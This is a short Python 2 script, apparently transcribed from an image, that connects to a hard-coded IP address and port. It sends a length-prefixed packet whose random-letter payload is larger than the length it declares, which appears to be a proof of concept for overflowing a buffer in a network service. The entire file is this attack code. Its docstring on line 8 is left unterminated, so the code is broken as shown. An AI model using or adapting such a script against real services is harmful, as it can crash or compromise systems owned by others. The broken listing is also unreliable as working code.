 pepe.py
1 import socket
2 import struct
3 TargetIP, port = "10.81.129.158", 12397
4 import random
5
6
7 def randomAscii(count=0):
8 "This user-defined method could be useful to generate random filename
9 rndstr = ""
10 for i in range(0, count):
11 c = chr(random.randint(0x00, 0xFF))
12 while not c.isalpha():
13 c = chr(random.randint(0x00, 0xFF))
14 rndstr += c
15 return rndstr
16
17
18 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19 sock.connect((TargetIP, port))
20
21 fruta="ABCD"+ "\x10\x00"+ randomAscii(0x6004)
22
23 print "%r"%fruta
24
25 sock.send(struct.pack ("<L", 0x6000)+ fruta)
26 sock.close()
27